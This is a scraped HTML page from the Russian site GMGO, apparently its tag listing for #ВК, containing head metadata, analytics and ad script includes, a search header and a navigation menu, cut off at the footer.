

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmgo.ru/tag/vk
body_size: 38762
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="OnL9O29nYC1p1XKptjaAYROTC6YQUZVo3tyI8sZ2">
    <title>Публикации по хештегу #ВК - GMGO</title>
    <link rel="canonical" href="https://gmgo.ru/tag/vk"/>
    <meta confirm="partners-house-174562"/>
    <script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<!--<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>-->
<!--<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>-->
<!--<meta name="6a97888e-site-verification" content="bfb7358531b62cc86324cfcfc630c059">-->
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-cesato.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>
<script type="text/javascript" src="https://news-xnopewo.cc/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>


    
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-16x16.png" sizes="16x16"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-32x32.png" sizes="32x32"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-96x96.png" sizes="96x96"/>

    <meta name="msapplication-square70x70logo" content="https://gmgo.ru/build/images/favicons/ms-icon-70x70.png">
    <meta name="msapplication-square144x144logo" content="https://gmgo.ru/build/images/favicons/ms-icon-144x144.png">
    <meta name="msapplication-square150x150logo" content="https://gmgo.ru/build/images/favicons/ms-icon-150x150.png">
    <meta name="msapplication-square310x310logo" content="https://gmgo.ru/build/images/favicons/ms-icon-310x310.png">

    <link rel="apple-touch-icon" href="https://gmgo.ru/build/images/favicons/apple-icon.png"/>
    <link rel="apple-touch-icon" sizes="57x57" href="https://gmgo.ru/build/images/favicons/apple-icon-57x57.png"/>
    <link rel="apple-touch-icon" sizes="60x60" href="https://gmgo.ru/build/images/favicons/apple-icon-60x60.png"/>
    <link rel="apple-touch-icon" sizes="72x72" href="https://gmgo.ru/build/images/favicons/apple-icon-72x72.png"/>
    <link rel="apple-touch-icon" sizes="76x76" href="https://gmgo.ru/build/images/favicons/apple-icon-76x76.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://gmgo.ru/build/images/favicons/apple-icon-114x114.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="https://gmgo.ru/build/images/favicons/apple-icon-120x120.png"/>
    <link rel="apple-touch-icon" sizes="144x144" href="https://gmgo.ru/build/images/favicons/apple-icon-144x144.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="https://gmgo.ru/build/images/favicons/apple-icon-152x152.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="https://gmgo.ru/build/images/favicons/apple-icon-180x180.png"/>

    <meta property="og:site_name" content="GMGO"/>
    <meta property="og:url" content="https://gmgo.ru/tag/vk"/>
    <meta property="og:locale" content="ru_RU"/>
    <meta property="fb:pages" content="321"/>
    <meta property="fb:app_id" content="123"/>
    <meta property="al:web:should_fallback" content="true">
    <meta name="twitter:site" content="123"/>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="google-site-verification" content="Ez7P380mCtdBmlBn0B_DxEYQazbTDntjKuV5pz-ixss"/>
    <meta name="yandex-verification" content="0a9cfd6e909ac121"/>
    <meta name='wmail-verification' content='a3de4835ed6107f4ed88514d2fa15c91'/>

    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="Публикации по хештегу #ВК • статьи, фото, видео - GMGO"/>
    <meta property="og:description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #ВК на сайте GMGO. Лента публикаций и новостей связанных, с хештегом ВК."/>
    <meta property="og:image" content="https://gmgo.ru/uploads/covers/8d1f52ee-c8f9-4e1d-9059-590bbf7f88c9.jpg">
    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="315">

    <meta name="keywords" content=""/>
    <meta name="description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #ВК на сайте GMGO. Лента публикаций и новостей связанных, с хештегом ВК."/>

    <meta name="twitter:title" content="Публикации по хештегу #ВК • статьи, фото, видео - GMGO"/>
    <meta name="twitter:description" content="Посмотреть все материалы — статьи, фото и видео по хештегу #ВК на сайте GMGO. Лента публикаций и новостей связанных, с хештегом ВК.">
    <meta name="twitter:image" content="https://gmgo.ru/uploads/covers/8d1f52ee-c8f9-4e1d-9059-590bbf7f88c9.jpg">

    <meta property="vk:image" content="https://gmgo.ru/uploads/covers/8d1f52ee-c8f9-4e1d-9059-590bbf7f88c9.jpg">

    <link rel="image_src" href="https://gmgo.ru/uploads/covers/8d1f52ee-c8f9-4e1d-9059-590bbf7f88c9.jpg"/>

    
    <link href="/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d" rel="stylesheet" data-turbolinks-track="reload">
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://cdnjs.cloudflare.com/ajax/libs/lato-font/3.0.0/css/lato-font.min.css"
          integrity="sha512-rSWTr6dChYCbhpHaT1hg2tf4re2jUxBWTuZbujxKg96+T87KQJriMzBzW5aqcb8jmzBhhNSx4XYGA6/Y+ok1vQ=="
          crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Jost:wght@400;500;600;700&display=swap"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
    <script src="/build/desktop/js/app.js?id=719e15300026e16d879d721a0dfc631e" defer data-turbolinks-track="reload"></script>
     <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
        window.OneSignal = window.OneSignal || [];
        OneSignal.push(function() {
            OneSignal.init({
                appId: "eaa7a6c0-c1e1-4c93-aca1-1762dc35666a",
            });
        });
    </script>
    <script async src="https://cdn.ampproject.org/amp-story-player-v0.js"></script>
    <link
        href="https://cdn.ampproject.org/amp-story-player-v0.css"
        rel="stylesheet"
        type="text/css"
    />

    <script type="text/javascript" src="https://s3.tradingview.com/tv.js"></script>

    

    <script defer>
            </script>
</head>
<body>

<div class="toast-container"></div>


<!-- Yandex.Metrika counter -->
<script type="text/javascript"> (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    ym(55131784, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true,
        trackHash: true
    }); </script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/55131784" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript> <!-- /Yandex.Metrika counter -->
<div class="header">
    <div class="header__container header__container--not-auth">
        <div class="header__item header__item--logo">
            <a href="/" class="header__logo">
                <img class="header__logo-img" src="/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c" alt="logo">
            </a>
        </div>
        <div class="header__item header__item--burger header__item--burger--not-auth">
            <div class="header__burger">
                <span></span>
            </div>
        </div>
        <div class="header__item header__item--search">
            <div class="input-container input-container--search">
                <form method="GET" action="https://gmgo.ru/search" style="width: 100%;">
                    <div class="input-container__field">
                        <svg class="icon icon--search" width="16" height="16" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7.25 0.5C10.976 0.5 14 3.524 14 7.25C14 10.976 10.976 14 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5ZM7.25 12.5C10.1503 12.5 12.5 10.1503 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5ZM13.6138 12.5533L15.7355 14.6743L14.6743 15.7355L12.5533 13.6138L13.6138 12.5533Z"
                                fill="#808191"/>
                        </svg>

                        <label class="sr-only" for="header-search"></label>
                        <input class="input-container__input input-container__input--search" id="header-search"
                               type="text"
                               placeholder="Поиск" name="query" value="">
                    </div>
                </form>
            </div>
        </div>
                    <div class="header__item header__item--auth">
                <button data-toggle="auth-modal" class="btn btn--primary btn--l1 btn--auth">
                    <span>
                        <svg class="icon" width="14" height="14" viewBox="0 0 14 14" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7 9C9.20914 9 11 7.20914 11 5C11 2.79086 9.20914 1 7 1C4.79086 1 3 2.79086 3 5C3 7.20914 4.79086 9 7 9Z"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-miterlimit="10"/>
                            <path
                                d="M0.937012 12.4994C1.55174 11.4354 2.43564 10.5519 3.49994 9.93761C4.56423 9.32335 5.77143 8.99999 7.00027 9C8.22911 9.00001 9.4363 9.3234 10.5006 9.93768C11.5649 10.552 12.4488 11.4355 13.0635 12.4995"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    Войти
                </button>
            </div>
            </div>
</div>

<main class="container" id="app">
    <section class="left-menu">
        <div class="left-menu__block left-menu__block--fixed">
            <ul class="publish-menu">
                <li class="publish-menu__item dropdown">
                    <a class="publish-menu__item__link" href="https://gmgo.ru/articles/create"
                       data-turbolinks="false">
                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.4"
                                  d="M13.2163 12.4081H8.78746C8.35535 12.4081 8.00391 12.7651 8.00391 13.204C8.00391 13.6438 8.35535 14 8.78746 14H13.2163C13.6484 14 13.9999 13.6438 13.9999 13.204C13.9999 12.7651 13.6484 12.4081 13.2163 12.4081Z"
                                  fill="white"/>
                            <path
                                d="M5.68479 3.03637L9.88157 6.42755C9.98281 6.50865 10.0001 6.65748 9.92108 6.76115L4.94569 13.2442C4.63293 13.6447 4.17201 13.8713 3.67818 13.8796L0.96208 13.9131C0.817222 13.9147 0.690471 13.8144 0.657548 13.6706L0.0402537 10.9868C-0.066744 10.4935 0.0402537 9.98344 0.353016 9.59048L5.3531 3.0765C5.43376 2.97199 5.58274 2.9536 5.68479 3.03637Z"
                                fill="white"/>
                            <path opacity="0.4"
                                  d="M11.7603 4.40645L10.9513 5.41645C10.8698 5.51929 10.7233 5.53601 10.622 5.45407C9.63849 4.65812 7.11993 2.61555 6.42115 2.04951C6.31909 1.96591 6.3051 1.81708 6.38741 1.71341L7.16767 0.744378C7.8755 -0.16696 9.11009 -0.250569 10.106 0.543716L11.25 1.45505C11.7192 1.82293 12.0319 2.30787 12.1389 2.81788C12.2624 3.3789 12.1307 3.92988 11.7603 4.40645Z"
                                  fill="white"/>
                        </svg>

                        <span>Опубликовать</span>
                    </a>

                                    </li>
            </ul>


            
            
            
            
            
            
            
            
            
            

            <ul class="menu__list">
                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru"
                                       class="menu__link menu__link--active" data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M7.1875 7.1875H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 10H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 12.8125H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 16.25H16.875C17.2894 16.25 17.6868 16.0854 17.9799 15.7924C18.2729 15.4993 18.4375 15.1019 18.4375 14.6875V4.375C18.4375 4.20924 18.3717 4.05027 18.2544 3.93306C18.1372 3.81585 17.9783 3.75 17.8125 3.75H4.6875C4.52174 3.75 4.36277 3.81585 4.24556 3.93306C4.12835 4.05027 4.0625 4.20924 4.0625 4.375V14.6875C4.0625 15.1019 3.89788 15.4993 3.60485 15.7924C3.31183 16.0854 2.9144 16.25 2.5 16.25ZM2.5 16.25C2.0856 16.25 1.68817 16.0854 1.39515 15.7924C1.10212 15.4993 0.9375 15.1019 0.9375 14.6875V6.25" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Лента
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/films"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M1.875 4.6875H11.875C12.538 4.6875 13.1739 4.95089 13.6428 5.41973C14.1116 5.88857 14.375 6.52446 14.375 7.1875V14.6875C14.375 14.8533 14.3092 15.0122 14.1919 15.1294C14.0747 15.2467 13.9158 15.3125 13.75 15.3125H3.75C3.08696 15.3125 2.45107 15.0491 1.98223 14.5803C1.51339 14.1114 1.25 13.4755 1.25 12.8125V5.3125C1.25 5.14674 1.31585 4.98777 1.43306 4.87056C1.55027 4.75335 1.70924 4.6875 1.875 4.6875V4.6875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.375 8.75L18.75 6.25V13.75L14.375 11.25" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Фильмы
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/recipes"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M6.5625 2.5V5.625" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.5625 9.0625V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.375 2.5V6.25C9.375 6.99592 9.07868 7.71129 8.55124 8.23874C8.02379 8.76618 7.30842 9.0625 6.5625 9.0625C5.81658 9.0625 5.10121 8.76618 4.57376 8.23874C4.04632 7.71129 3.75 6.99592 3.75 6.25V2.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.9375 12.5H11.5625C11.5625 12.5 12.5 3.75 15.9375 2.5V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Рецепты
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/category/tik-tok"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                                    </span>
                                        Тик Ток
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/socseti"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536242C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536242L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </span>
                                        Соцсети
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/prilozheniya"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M16.6946 11.3362L16.9853 12.1535C16.9977 12.1885 17.0223 12.2162 17.0534 12.2302L17.7796 12.5574C17.8822 12.6036 17.8822 12.7671 17.7796 12.8133L17.0534 13.1405C17.0223 13.1545 16.9977 13.1822 16.9853 13.2172L16.6946 14.0345C16.6535 14.15 16.5083 14.15 16.4672 14.0345L16.1766 13.2172C16.1641 13.1822 16.1395 13.1545 16.1084 13.1405L15.3822 12.8133C15.2797 12.7671 15.2797 12.6036 15.3822 12.5574L16.1084 12.2302C16.1395 12.2163 16.1641 12.1885 16.1766 12.1535L16.4672 11.3362C16.5083 11.2207 16.6535 11.2207 16.6946 11.3362Z" fill="#EB6F65"/>
<path d="M11.0779 1.06423L11.2935 1.6705C11.3028 1.69645 11.321 1.71701 11.3441 1.72742L11.8827 1.9701C11.9588 2.00438 11.9588 2.12563 11.8827 2.15991L11.3441 2.40259C11.321 2.413 11.3027 2.43357 11.2935 2.45951L11.0779 3.06578C11.0474 3.15142 10.9397 3.15142 10.9093 3.06578L10.6936 2.45951C10.6844 2.43357 10.6661 2.413 10.6431 2.40259L10.1044 2.15991C10.0283 2.12563 10.0283 2.00438 10.1044 1.9701L10.6431 1.72742C10.6661 1.71701 10.6844 1.69645 10.6936 1.6705L10.9093 1.06423C10.9397 0.97859 11.0474 0.97859 11.0779 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.408 16.2841C15.4644 15.9381 15.2297 15.6119 14.8837 15.5555C14.5377 15.499 14.2115 15.7338 14.155 16.0797C14.0986 16.4257 14.3333 16.7519 14.6793 16.8084C15.0253 16.8648 15.3515 16.6301 15.408 16.2841Z" fill="#EB6F65"/>
<path d="M1.81603 7.57794C1.81603 7.72915 1.69344 7.85174 1.54223 7.85174C1.39102 7.85174 1.26843 7.72915 1.26843 7.57794C1.26843 7.42674 1.39102 7.30415 1.54223 7.30415C1.69344 7.30415 1.81603 7.42674 1.81603 7.57794Z" fill="#EB6F65"/>
<path d="M13.048 3.36213C13.1876 3.30391 13.2535 3.14357 13.1953 3.004C13.1371 2.86443 12.9768 2.79848 12.8372 2.8567C12.6976 2.91492 12.6317 3.07526 12.6899 3.21483C12.7481 3.3544 12.9084 3.42035 13.048 3.36213Z" fill="#EB6F65"/>
<path d="M13.4233 5.09497L13.4233 5.09497L16.2149 6.67771C16.3772 6.76971 16.4754 6.94388 16.47 7.13039M13.4233 5.09497L16.3201 7.12608M13.4233 5.09497C13.3262 5.03997 13.216 5.02043 13.1098 5.03423M13.4233 5.09497L1.96907 0.897181M16.47 7.13039L16.3201 7.12608M16.47 7.13039C16.47 7.13037 16.47 7.13036 16.47 7.13035L16.3201 7.12608M16.47 7.13039C16.4647 7.31682 16.3568 7.4851 16.1896 7.56775L13.2228 9.03378M16.3201 7.12608C16.3163 7.25704 16.2406 7.37523 16.1231 7.43327L13.0843 8.93494M13.2228 9.03378L13.2331 8.95399L13.0843 8.93494M13.2228 9.03378L12.7324 12.8629L12.7322 12.8644C12.7072 13.0462 12.5862 13.2155 12.403 13.2829M13.2228 9.03378L13.1507 9.06941L13.0843 8.93494M13.0843 8.93494L12.403 13.2829M12.403 13.2829L12.4034 13.2828L12.3508 13.1423M12.403 13.2829L12.5836 12.8439C12.5654 12.9764 12.4772 13.0959 12.3508 13.1423M12.3508 13.1423L12.4024 13.2831M12.3508 13.1423L6.58006 15.3004M12.4024 13.2831L2.24396 18.9112C2.30985 18.9694 2.39359 19 2.47853 19C2.52265 19 2.56712 18.9917 2.60955 18.9748L6.64907 17.364C6.80418 17.3021 6.89496 17.1402 6.86676 16.9756M12.4024 13.2831L6.74885 15.3974M12.4024 13.2831L7.01461 16.9503M6.58006 15.3004L6.86676 16.9756M6.58006 15.3004L6.63261 15.4409L6.74885 15.3974M6.58006 15.3004L6.72791 15.2751L6.74885 15.3974M6.86676 16.9756L7.01461 16.9503M6.86676 16.9756L7.01461 16.9503C7.05475 17.1847 6.9255 17.4152 6.70464 17.5033L2.66511 19.1142L2.66508 19.1142C2.60473 19.1382 2.54139 19.15 2.47853 19.15C2.35765 19.15 2.2384 19.1065 2.1446 19.0235L2.14455 19.0235C2.0021 18.8974 1.94276 18.7018 1.99122 18.5178L4.54539 8.81821M7.01461 16.9503L4.70388 8.80539M7.01461 16.9503L6.74885 15.3974M4.54539 8.81821L4.56685 8.8664L4.70388 8.80539M4.54539 8.81821L4.55882 8.76719L4.70388 8.80539M4.54539 8.81821L1.31705 1.56808L1.45381 1.50717L1.31704 1.56807C1.23324 1.37989 1.27245 1.15968 1.41601 1.01196C1.55957 0.864248 1.77858 0.818786 1.96906 0.897176L1.91198 1.03589M4.70388 8.80539L1.45407 1.50706C1.39522 1.3749 1.42275 1.22025 1.52358 1.11651C1.6244 1.01276 1.77821 0.980838 1.91198 1.03589M1.91198 1.03589L1.96907 0.897181M1.91198 1.03589L1.96907 0.897181M1.96907 0.897181L9.1642 3.85772M9.1642 3.85772L9.10713 3.99643L9.16421 3.85772L9.1642 3.85772ZM9.1642 3.85772C9.29245 3.91048 9.39328 4.01376 9.44293 4.14326L10.3967 6.63071L12.9008 5.10455L12.9008 5.10454C12.9564 5.07068 13.0157 5.05003 13.0744 5.03957L13.0781 5.03883L13.0781 5.03889L13.0785 5.03881C13.0857 5.03758 13.0972 5.03561 13.1098 5.03423M13.1098 5.03423C13.1107 5.03414 13.1116 5.03404 13.1125 5.03395L13.1275 5.18319L13.1075 5.03455C13.1083 5.03444 13.109 5.03434 13.1098 5.03423ZM10.4513 6.77309L10.3211 6.85246L10.2665 6.71007L10.4513 6.77309ZM8.77542 5.2169L11.2493 11.6686L5.98482 8.53185L8.77542 5.2169ZM8.06566 4.49535L5.22578 7.86883L2.74963 2.308L8.06566 4.49535ZM5.95256 16.7183L3.22023 17.8079L4.98929 11.0898L5.95256 16.7183ZM6.5758 14.3863L5.75075 9.56545L11.0398 12.7169L6.5758 14.3863ZM10.7635 7.58725L12.5301 6.51058L11.9844 10.7712L10.7635 7.58725ZM14.8909 7.08548L13.3766 7.83378L13.5684 6.33571L14.8909 7.08548Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M5.19865 6.68895C5.06548 6.68895 4.93793 6.6134 4.87785 6.4848L4.22683 5.09121C4.1441 4.91416 4.2206 4.70354 4.39765 4.62085C4.5747 4.53813 4.78528 4.61459 4.86801 4.79168L5.51899 6.1852C5.60175 6.36224 5.52525 6.57286 5.3482 6.65559C5.29979 6.67823 5.24885 6.68895 5.19865 6.68895Z" fill="#262D35"/>
<path d="M4.1089 4.35616C3.97573 4.35616 3.84818 4.28061 3.78806 4.15201L3.61242 3.77594C3.52974 3.59886 3.60624 3.38831 3.78328 3.30558C3.96037 3.22293 4.17095 3.2994 4.25364 3.47644L4.42928 3.85244C4.512 4.02949 4.4355 4.24007 4.25845 4.32283C4.21001 4.34544 4.15907 4.35616 4.1089 4.35616V4.35616Z" fill="#262D35"/>
</svg>                                    </span>
                                        Приложения
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/hend-mejd"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                                    </span>
                                        Хенд Мейд
                                    </a>
                                </li>
                                                                        </ul>






































            <div class="footer">
                <div class="footer__menu">
                    <a href="https://gmgo.ru/about/pravila-ploshadki" class="footer__menu-link">Правила площадки</a>
